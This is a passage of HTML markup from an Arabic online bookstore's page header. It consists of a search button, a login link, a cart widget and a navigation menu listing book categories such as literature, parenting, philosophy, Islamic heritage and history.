							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-18955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18955"><a href="https://naibook.com/my-account/">تسجيل دخول<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M18 9v3m0 0v3m0-3h3m-3 0h-3m-2-5a4 4 0 11-8 0 4 4 0 018 0zM3 20a6 6 0 0112 0v1H3v-1z" />
</svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
						<div class="primary-navigation with-logo">
			
							
					<div class="logo-mark">
						<a href="#" rel="home">
							<img loading="lazy" src="https://naibook.com/wp-content/uploads/2023/02/Nai-bookstore-LOGO1.webp" alt="Nai bookstore" />
						</a>    
					</div>

						
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-15151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://naibook.com/" class="cg-menu-link main-menu-link"><span>الصفحة الرئيسية</span></a></li>
<li id="nav-menu-item-15667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a class="cg-menu-link main-menu-link"><span>عضوية ناي</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35895" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://naibook.com/%d8%ad%d9%88%d9%84-%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-%d9%86%d8%a7%d9%8a/" class="cg-menu-link sub-menu-link"><span>حول عضوية ناي<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-35890" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product/عضوية-ناي/" class="cg-menu-link sub-menu-link"><span>الإشتراك في عضوية ناي</span></a></li>
<li id="nav-menu-item-35873" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%ae%d8%b5%d9%85-%d8%a7%d9%84%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-10/" class="cg-menu-link sub-menu-link"><span>منتجات خصم العضوية 10%</span></a></li>
<li id="nav-menu-item-35892" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%ae%d8%b5%d9%85-%d8%a7%d9%84%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-7/" class="cg-menu-link sub-menu-link"><span>منتجات خصم العضوية 7%</span></a></li>
<li id="nav-menu-item-35893" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%ae%d8%b5%d9%85-%d8%a7%d9%84%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-5/" class="cg-menu-link sub-menu-link"><span>منتجات خصم العضوية 5%</span></a></li>
<li id="nav-menu-item-35894" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%ae%d8%b5%d9%85-%d8%a7%d9%84%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-3/" class="cg-menu-link sub-menu-link"><span>منتجات خصم العضوية 3%</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-35393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link main-menu-link"><span>تصنيفات الكتب</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>الأدب والرواية<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35441" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d9%88%d8%aa%d8%b4%d9%88%d9%8a%d9%82/" class="cg-menu-link sub-menu-link"><span>دراما وتشويق</span></a></li>
<li id="nav-menu-item-35442" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b1%d8%b9%d8%a8-%d9%88%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9/" class="cg-menu-link sub-menu-link"><span>رعب وإثارة</span></a></li>
<li id="nav-menu-item-35445" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d8%b3%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>روايات رومانسية</span></a></li>
<li id="nav-menu-item-35444" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a8%d9%88%d9%84%d9%8a%d8%b3%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>روايات بوليسية</span></a></li>
<li id="nav-menu-item-35446" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d9%81%d9%84%d8%b3%d9%81%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>روايات فلسفية</span></a></li>
<li id="nav-menu-item-35402" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d9%88%d8%a7%d9%82%d8%b9-%d9%88%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9/" class="cg-menu-link sub-menu-link"><span>أدب الواقع والمجتمع</span></a></li>
<li id="nav-menu-item-35447" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d9%88%d9%83%d8%aa%d8%a8-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>روايات وكتب تاريخية</span></a></li>
<li id="nav-menu-item-35443" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a/" class="cg-menu-link sub-menu-link"><span>روايات الخيال العلمي</span></a></li>
<li id="nav-menu-item-35408" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d9%86%d8%af%d9%84%d8%b3%d9%8a%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>أندلسيات</span></a></li>
<li id="nav-menu-item-35454" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d9%81%d8%a7%d9%86%d8%aa%d8%a7%d8%b2%d9%8a%d8%a7/" class="cg-menu-link sub-menu-link"><span>فانتازيا</span></a></li>
<li id="nav-menu-item-35438" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%ae%d9%88%d8%a7%d8%b7%d8%b1-%d9%88%d9%86%d8%b5%d9%88%d8%b5/" class="cg-menu-link sub-menu-link"><span>خواطر ونصوص</span></a></li>
<li id="nav-menu-item-35399" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84/" class="cg-menu-link sub-menu-link"><span>أدب الرسائل</span></a></li>
<li id="nav-menu-item-35400" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b3%d8%ac%d9%88%d9%86/" class="cg-menu-link sub-menu-link"><span>أدب السجون</span></a></li>
<li id="nav-menu-item-35398" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b1%d8%ad%d9%84%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>أدب الرحلات</span></a></li>
<li id="nav-menu-item-35401" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad/" class="cg-menu-link sub-menu-link"><span>أدب المسرح</span></a></li>
<li id="nav-menu-item-35405" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%b9%d8%b1%d8%a8%d9%8a/" class="cg-menu-link sub-menu-link"><span>أدب عربي</span></a></li>
<li id="nav-menu-item-35404" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%b1%d9%88%d8%b3%d9%8a/" class="cg-menu-link sub-menu-link"><span>أدب روسي</span></a></li>
<li id="nav-menu-item-35395" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a2%d8%b3%d9%8a%d9%88%d9%8a/" class="cg-menu-link sub-menu-link"><span>أدب آسيوي</span></a></li>
<li id="nav-menu-item-35406" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d9%84%d8%a7%d8%aa%d9%8a%d9%86%d9%8a/" class="cg-menu-link sub-menu-link"><span>أدب لاتيني</span></a></li>
<li id="nav-menu-item-35397" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a/" class="cg-menu-link sub-menu-link"><span>أدب أوروبي</span></a></li>
<li id="nav-menu-item-35396" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a/" class="cg-menu-link sub-menu-link"><span>أدب أمريكي</span></a></li>
<li id="nav-menu-item-35403" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%aa%d8%b1%d9%83%d9%8a/" class="cg-menu-link sub-menu-link"><span>أدب تركي</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%a3%d8%b3%d8%b1%d8%a9-%d9%88%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d9%81%d9%84/" class="cg-menu-link sub-menu-link"><span>الأسرة وتربية الطفل<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35409" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%a3%d8%b3%d8%b1%d8%a9-%d9%88%d8%aa%d9%86%d8%b4%d8%a6%d8%aa%d9%87%d8%a7/" class="cg-menu-link sub-menu-link"><span>الأسرة وتنشئتها</span></a></li>
<li id="nav-menu-item-35422" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%88%d8%ac%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>العلاقات الزوجية</span></a></li>
<li id="nav-menu-item-35432" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d9%81%d9%84/" class="cg-menu-link sub-menu-link"><span>تربية الطفل</span></a></li>
<li id="nav-menu-item-35415" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>التربية الجنسية</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d9%88%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>التنمية والأعمال وتطوير الذات<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35434" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>تطوير الذات</span></a></li>
<li id="nav-menu-item-35418" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%88%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d9%86%d9%81%d8%b3%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>السعادة والصحة النفسية</span></a></li>
<li id="nav-menu-item-35423" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%a2%d8%ae%d8%b1%d9%8a%d9%86/" class="cg-menu-link sub-menu-link"><span>العلاقات والتواصل مع الآخرين</span></a></li>
<li id="nav-menu-item-35449" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b4%d8%a4%d9%88%d9%86-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/" class="cg-menu-link sub-menu-link"><span>شؤون المرأة</span></a></li>
<li id="nav-menu-item-35413" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84/" class="cg-menu-link sub-menu-link"><span>الاقتصاد وإدارة الأعمال</span></a></li>
<li id="nav-menu-item-35416" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d9%88%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>التسويق والمبيعات</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d9%81%d9%84%d8%b3%d9%81%d8%a9-%d9%88%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%86%d9%81%d8%b3/" class="cg-menu-link sub-menu-link"><span>الفلسفة وعلم النفس<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35424" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d9%81%d9%84%d8%b3%d9%81%d8%a9/" class="cg-menu-link sub-menu-link"><span>الفلسفة</span></a></li>
<li id="nav-menu-item-35452" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%86%d9%81%d8%b3/" class="cg-menu-link sub-menu-link"><span>علم النفس</span></a></li>
<li id="nav-menu-item-35451" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9/" class="cg-menu-link sub-menu-link"><span>علم الاجتماع</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>الكتب العلمية<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35457" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d9%83%d8%aa%d8%a8-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>كتب علمية</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9/" class="cg-menu-link sub-menu-link"><span>السياسة والمجتمع<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35456" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d9%81%d9%83%d8%b1-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a/" class="cg-menu-link sub-menu-link"><span>فكر سياسي</span></a></li>
<li id="nav-menu-item-35448" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%88%d9%85%d8%a4%d8%a7%d9%85%d8%b1%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>سياسة دولية ومؤامرات</span></a></li>
<li id="nav-menu-item-35440" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>دراسات في القضايا العربية والإسلامية</span></a></li>
<li id="nav-menu-item-35412" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%82/" class="cg-menu-link sub-menu-link"><span>الاستشراق</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b1%d8%a7%d8%ab-%d9%88%d9%81%d9%83%d8%b1-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/" class="cg-menu-link sub-menu-link"><span>تراث وفكر إسلامي<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35455" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d9%81%d9%83%d8%b1-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a-%d9%88-%d8%b1%d9%82%d8%a7%d8%a6%d9%82/" class="cg-menu-link sub-menu-link"><span>فكر إسلامي و رقائق</span></a></li>
<li id="nav-menu-item-35426" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86-%d9%88%d8%b9%d9%84%d9%88%d9%85%d9%87/" class="cg-menu-link sub-menu-link"><span>القرآن وعلومه</span></a></li>
<li id="nav-menu-item-35435" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%aa%d9%81%d8%b3%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/" class="cg-menu-link sub-menu-link"><span>تفسير القرآن</span></a></li>
<li id="nav-menu-item-35420" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%b3%d9%8a%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d8%b4%d9%85%d8%a7%d8%a6%d9%84/" class="cg-menu-link sub-menu-link"><span>السيرة والشمائل</span></a></li>
<li id="nav-menu-item-35417" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab-%d9%88%d8%b9%d9%84%d9%88%d9%85%d9%87/" class="cg-menu-link sub-menu-link"><span>الحديث وعلومه</span></a></li>
<li id="nav-menu-item-35431" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/" class="cg-menu-link sub-menu-link"><span>تاريخ إسلامي</span></a></li>
<li id="nav-menu-item-35437" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%a8%d9%8a%d8%a7%d8%a1-%d8%a3%d9%88%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9/" class="cg-menu-link sub-menu-link"><span>حول الأنبياء أوالصحابة</span></a></li>
<li id="nav-menu-item-35433" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%aa%d8%b5%d9%88%d9%81/" class="cg-menu-link sub-menu-link"><span>تصوف</span></a></li>
<li id="nav-menu-item-35421" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%b9%d9%82%d9%8a%d8%af%d8%a9-%d9%88%d8%a7%d9%84%d9%81%d9%82%d9%87/" class="cg-menu-link sub-menu-link"><span>العقيدة والفقه</span></a></li>
<li id="nav-menu-item-35414" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%ba%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%ad%d9%88/" class="cg-menu-link sub-menu-link"><span>البلاغة والنحو</span></a></li>
<li id="nav-menu-item-35407" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%b0%d9%83%d8%a7%d8%b1-%d9%88%d8%a3%d8%af%d8%b9%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>أذكار وأدعية</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>التاريخ والدراسات التاريخية<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35436" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%ad%d8%b6%d8%a7%d8%b1%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>حضارات</span></a></li>
<li id="nav-menu-item-35439" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>دراسات تاريخية</span></a></li>
	</ul></div></div>
</li>
